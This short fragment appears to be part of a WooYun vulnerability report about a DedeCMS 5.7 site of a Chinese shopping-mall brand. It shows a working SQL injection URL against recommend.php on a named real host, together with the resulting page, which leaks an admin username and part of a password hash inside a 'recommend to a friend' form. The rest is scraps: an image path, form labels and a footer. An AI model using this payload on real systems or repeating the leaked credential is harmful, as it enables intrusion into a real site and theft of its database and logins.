 推荐_|admin|6c9705cada
w2.joy-city.com.cn:8090/plus/recommend.php?action=&aid=1&_FILES[type][tmp_name]=\%27%20or%20mid=@`\%27`%20/*!50000union*/
推荐：|admin|6c9705cadae9a5780573
你好友的Email：
@
你好，我在 [大悦城] 发现了一个很好的东东：
你不妨去看看吧！
文档的名称是：|admin|6c9705cadae9a5780573
网址是：http://www.joy-city.com.cn/9=3
你的留言：
发送
返回
www.wooyun.org
Powered by DedeCMSV57_UTF8_SP1 © 2004-2011 DesDev Inc